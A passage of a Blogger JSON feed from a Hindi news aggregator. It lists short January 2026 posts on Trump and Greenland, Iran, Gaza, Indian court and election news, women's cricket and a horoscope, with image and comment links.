\/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/5507744709685431223\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ramnath-kovind-pak.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/5507744709685431223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/5507744709685431223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/ramnath-kovind-pak.html","title":"Ramnath Kovind: 'हमने शरारती देशों के बारे में सुना है; एक हमारे पड़ोस में', पूर्व राष्ट्रपति का PAK पर निशाना"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8871505905919893568"},"published":{"$t":"2026-01-19T10:35:46.301-08:00"},"updated":{"$t":"2026-01-19T10:35:46.301-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Trump: ग्रीनलैंड पर ट्रंप के अड़ियल रुख से यूरोप बेचैन, डेनमार्क में US राष्ट्रपति के खिलाफ प्रदर्शन जारी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/04\/vanajael-para-kararavaii-ka-samaya-vara-nprma-ma-tarapa-apana-tama-ka-satha_df13f6aed1193701cd86e560964310ce.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ETrump: ग्रीनलैंड पर ट्रंप के अड़ियल रुख से यूरोप बेचैन, डेनमार्क में US राष्ट्रपति के खिलाफ प्रदर्शन जारी--Trump stubborn stance Greenland causing\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8871505905919893568\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/trump-us.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8871505905919893568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8871505905919893568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/trump-us.html","title":"Trump: ग्रीनलैंड पर ट्रंप के अड़ियल रुख से यूरोप बेचैन, डेनमार्क में US राष्ट्रपति के खिलाफ प्रदर्शन जारी"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-1575471993559373702"},"published":{"$t":"2026-01-18T10:43:16.146-08:00"},"updated":{"$t":"2026-01-18T10:43:16.146-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"CJI: मुख्य न्यायाधीश बोले- विवेक ज्ञान से अलग है, कानून के शब्दों और मकसद को समझना जरूरी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/12\/17\/cji-surya-kant-welcomes-7-judges-appointed-to-sc-in-2025_9af0955f5c45aba63fa4ea359a130a65.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ECJI: मुख्य न्यायाधीश बोले- विवेक ज्ञान से अलग है, कानून के शब्दों और मकसद को समझना जरूरी\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/1575471993559373702\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/cji.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1575471993559373702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/1575471993559373702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/cji.html","title":"CJI: मुख्य न्यायाधीश बोले- विवेक ज्ञान से अलग है, कानून के शब्दों और मकसद को समझना जरूरी"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2578943500448823768"},"published":{"$t":"2026-01-18T10:35:34.660-08:00"},"updated":{"$t":"2026-01-18T10:35:34.660-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"बोर्ड ऑफ पीस: क्या स्थायी सदस्यता के लिए देना होगा एक अरब डॉलर? दावे में कितनी सच्चाई; व्हाइट ने किया खुलासा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/18\/danalda-tarapa-amaraka-rashhatarapata_8ab3d928393dc5c7206326f43c7135f1.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eबोर्ड ऑफ पीस: क्या स्थायी सदस्यता के लिए देना होगा एक अरब डॉलर? दावे में कितनी सच्चाई; व्हाइट ने किया खुलासा, Gaza Peace Board Will\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2578943500448823768\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_18.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2578943500448823768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2578943500448823768"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_18.html","title":"बोर्ड ऑफ पीस: क्या स्थायी सदस्यता के लिए देना होगा एक अरब डॉलर? दावे में कितनी सच्चाई; व्हाइट ने किया खुलासा"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-7869248094576766806"},"published":{"$t":"2026-01-17T10:38:41.556-08:00"},"updated":{"$t":"2026-01-17T10:38:41.556-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"ऑस्ट्रेलिया दौरे के लिए भारतीय टीम का ऐलान... इन खिलाड़ियों की हुई स्क्वॉड में एंट्री"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/696bc4d3b3882-smriti-mandhana--harmanpreet-kaur-172013936-16x9.i07raz9sginvmzt7c39p5-0nllqlqgzfusra1cj01ik\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eफरवरी-मार्च में होने वाले ऑस्ट्रेलिया दौरे के लिए भारतीय विमेंस टीम में कुछ युवा खिलाड़ियों को जगह मिली है. व्हाइट बॉल सीरीज में टीम की कप्तानी एक बार फिर हरमनप्रीत कौर संभालेंगी.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/7869248094576766806\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_17.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7869248094576766806"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7869248094576766806"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_17.html","title":"ऑस्ट्रेलिया दौरे के लिए भारतीय टीम का ऐलान... इन खिलाड़ियों की हुई स्क्वॉड में एंट्री"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-6410808080311221631"},"published":{"$t":"2026-01-17T10:35:35.328-08:00"},"updated":{"$t":"2026-01-17T10:35:35.328-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Trump New Tariffs: ट्रंप बोल- ग्रीनलैंड की सुरक्षा अहम, 1 फरवरी से डेनमार्क समेत आठ देशों पर लगेगा 10% टैरिफ"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/14\/donald-trump-greenland_7bd11826c6e35365ccbcb65caf04cb5e.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ETrump New Tariffs: ट्रंप बोल- ग्रीनलैंड की सुरक्षा अहम, 1 फरवरी से डेनमार्क समेत आठ देशों पर लगेगा 10% टैरिफ\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/6410808080311221631\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/trump-new-tariffs-1-10.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6410808080311221631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/6410808080311221631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/trump-new-tariffs-1-10.html","title":"Trump New Tariffs: ट्रंप बोल- ग्रीनलैंड की सुरक्षा अहम, 1 फरवरी से डेनमार्क समेत आठ देशों पर लगेगा 10% टैरिफ"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-258733288247500942"},"published":{"$t":"2026-01-17T10:35:34.747-08:00"},"updated":{"$t":"2026-01-17T10:35:34.747-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Gaza Board of Peace: गाजा 'शांति बोर्ड' से इस्राइल नाराज,  US की घोषणा पर आपत्ति जताई; बताया पॉलिसी के खिलाफ"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2024\/10\/14\/israeli-pm-netanyahu-considers-surrender-or-starve-plan-for-northern-gaza-report_1977a86216e91a4756fee90fcfd777a7.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eइस्राइल ने US की घोषणा पर आपत्ति जताई, गाजा के लिए भावी योजना में भूमिका निभाने वाले नेताओं से जुड़ा है मामला\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/258733288247500942\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/gaza-board-of-peace-us.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/258733288247500942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/258733288247500942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/gaza-board-of-peace-us.html","title":"Gaza Board of Peace: गाजा 'शांति बोर्ड' से इस्राइल नाराज,  US की घोषणा पर आपत्ति जताई; बताया पॉलिसी के खिलाफ"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2129595419967296711"},"published":{"$t":"2026-01-16T13:38:46.570-08:00"},"updated":{"$t":"2026-01-16T13:38:46.570-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Aaj Ka Vrishabh Rashifal 17 January 2026: नए लोगों से संपर्क बनेगा, रिश्तों को संभालने का समय है"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/video\/202601\/taurus_vdo-original_85.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ETaurus Daily Horoscope, 17 January 2026 Aaj Ka Vrishabh Rashifal in Hindi: किसी से मतभेद हो सकता है ध्यान रखें, रिश्तों को संभालने का समय है, शिक्षा से जुड़े काम बनेंगे, प्रॉपर्टी से संबंधित फैसला सावधानी से करें, नए लोगों से संपर्क बनेगा, व्यापार में जल्दबाजी में फैसला ना करें.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2129595419967296711\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/aaj-ka-vrishabh-rashifal-17-january-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2129595419967296711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2129595419967296711"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/aaj-ka-vrishabh-rashifal-17-january-2026.html","title":"Aaj Ka Vrishabh Rashifal 17 January 2026: नए लोगों से संपर्क बनेगा, रिश्तों को संभालने का समय है"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-3719112777834297156"},"published":{"$t":"2026-01-16T12:43:04.992-08:00"},"updated":{"$t":"2026-01-16T12:43:04.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"BMC Election Results 2026: बीएमसी चुनाव में प्रचंड जीत के बाद मुंबई भाजपा अध्यक्ष ने बताया अपना प्लान!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2026\/01\/17\/bmc-election-results-2026_028d6474684f8e17a1a996ec2f6e02e5.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"left: 0; width: 100%; height: 0; position: relative; padding-bottom: 56.25%;\"\u003E\u003Ciframe src=\"https:\/\/www.youtube.com\/embed\/v8uWzzGX\" style=\"border: 0; top: 0; left: 0; width: 100%; height: 100%; position: absolute;\" allowfullscreen=\"allowfullscreen\" scrolling=\"no\" allow=\"encrypted-media\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/3719112777834297156\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/bmc-election-results-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/3719112777834297156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/3719112777834297156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/bmc-election-results-2026.html","title":"BMC Election Results 2026: बीएमसी चुनाव में प्रचंड जीत के बाद मुंबई भाजपा अध्यक्ष ने बताया अपना प्लान!"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/v8uWzzGX\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-8602944671834945902"},"published":{"$t":"2026-01-16T12:35:37.388-08:00"},"updated":{"$t":"2026-01-16T12:35:37.388-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Iran: सैन्य कार्रवाई की धमकी के बीच नरम पड़े तेवर, ईरान में 800 लोगों की फांसी रद्द, ट्रंप ने जताया आभार"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/12\/03\/donald-trump_4e917a54c7b75c609611a0b46286dd96.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eअमेरिकी राष्ट्रपति डोनाल्ड ट्रंप ने कहा कि ईरान ने 800 से ज़्यादा लोगों की फांसी रद्द कर दी, मैं इसका बहुत सम्मान करता\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/8602944671834945902\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-800.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8602944671834945902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/8602944671834945902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/iran-800.html","title":"Iran: सैन्य कार्रवाई की धमकी के बीच नरम पड़े तेवर, ईरान में 800 लोगों की फांसी रद्द, ट्रंप ने जताया आभार"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2801146305295231212"},"published":{"$t":"2026-01-16T11:38:30.043-08:00"},"updated":{"$t":"2026-01-16T11:38:30.043-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"RCB vs GG WPL Highlights: रॉयल चैलेंजर्स बेंगलुरु ने लगाई जीत की हैट्रिक... गुजरात को 32 रनों से हराया, श्रेयांका पाटिल का 'पंजा'"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/aajtak\/images\/story\/202601\/696a79dc6e365-shreyanka-patil-164806326-16x9.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eस्पिनर श्रेयांका पाटिल की कातिलाना गेंदबाजी के दम पर आरसीबी ने गुजरात जायंट्स पर शानदार जीत हासिल की. आरसीबी महिला प्रीमियर लीग के मौजूदा सीजन में अब तक अजेय है. स्मृति मंधानी की अगुवाई में उसने लगातार तीन मुकाबले जीते हैं.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2801146305295231212\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/rcb-vs-gg-wpl-highlights-32.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2801146305295231212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2801146305295231212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/rcb-vs-gg-wpl-highlights-32.html","title":"RCB vs GG WPL Highlights: रॉयल चैलेंजर्स बेंगलुरु ने लगाई जीत की हैट्रिक... गुजरात को 32 रनों से हराया, श्रेयांका पाटिल का 'पंजा'"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-7063214290120173502"},"published":{"$t":"2026-01-15T11:43:46.027-08:00"},"updated":{"$t":"2026-01-15T11:43:46.027-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"india"}],"title":{"type":"text","$t":"SC Updates: 'सभी उच्च शिक्षा संस्थानों में रिक्त पद चार महीने में भरें', सुप्रीम कोर्ट का महत्वपूर्ण आदेश"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/12\/01\/supreme-court-hears-the-suo-motu-issue-of-delhi-ncr-air-pollution-crisis_acdc09a5b54205adf13a317a3c7626ee.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESC Updates: 'सभी उच्च शिक्षा संस्थानों में रिक्त पद चार महीने में भरें', सुप्रीम कोर्ट का महत्वपूर्ण आदेश, Supreme Court update Orders all higher education\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/7063214290120173502\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/sc-updates.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7063214290120173502"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/7063214290120173502"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/sc-updates.html","title":"SC Updates: 'सभी उच्च शिक्षा संस्थानों में रिक्त पद चार महीने में भरें', सुप्रीम कोर्ट का महत्वपूर्ण आदेश"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-2721914584783229022"},"published":{"$t":"2026-01-15T10:35:48.964-08:00"},"updated":{"$t":"2026-01-15T10:35:48.964-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"ईरान पर हमला नहीं करेगा अमेरिका?: ट्रंप ने लिया यू-टर्न! ईरानी राजदूत का दावा- हमला नहीं करने का दिया भरोसा"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/06\/30\/danalda-tarapa-oura-al-khamanaii_4884a8169862c4a5ad181cc47c731ed9.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003Eईरान पर हमला नहीं करेगा अमेरिका?: ट्रंप ने लिया यू-टर्न! ईरानी राजदूत का दावा- हमला नहीं करने का दिया भरोसा, US not attack Iran? Iranian\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apnasamaachar.com\/feeds\/2721914584783229022\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_15.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2721914584783229022"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4761932442477085875\/posts\/default\/2721914584783229022"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apnasamaachar.com\/2026\/01\/blog-post_15.html","title":"ईरान पर हमला नहीं करेगा अमेरिका?: ट्रंप ने लिया यू-टर्न! ईरानी राजदूत का दावा- हमला नहीं करने का दिया भरोसा"}],"author":[{"name":{"$t":"ankit"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01279801009221167911"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4761932442477085875.post-6240484243011633520"},"published":{"$t":"2026-01-15T10:35:48.521-08:00"},"updated":{"$t":"2026-01-15T10:35:48.521-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Iran Protests: 'हमला किया तो अमेरिकी ठिकानों को बनाएंगे निशाना', ईरान की UAE, सऊदी अरब और तुर्किये को चेतावनी"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/staticimg.amarujala.com\/assets\/images\/2025\/04\/15\/khamenei-backs-iran-us-nuclear-talks_600c0a3198c6db0de30d7c65990e54d2.jpeg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EIran Protests: 'हमला किया तो अमेरिकी ठिकानों को बनाएंगे निशाना', ईरान की UAE, सऊदी अरब और तुर्किये को चेतावनी\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr 